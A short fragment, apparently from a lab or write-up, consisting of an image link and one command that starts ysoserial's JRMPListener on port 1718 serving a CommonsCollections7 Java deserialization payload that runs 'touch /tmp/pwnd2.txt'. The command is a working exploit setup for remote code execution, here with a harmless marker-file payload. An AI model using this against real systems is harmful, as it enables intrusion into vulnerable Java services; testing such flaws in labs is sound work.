 java -cp target/ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1718 CommonsCollections7 "touch /tmp/pwnd2.txt"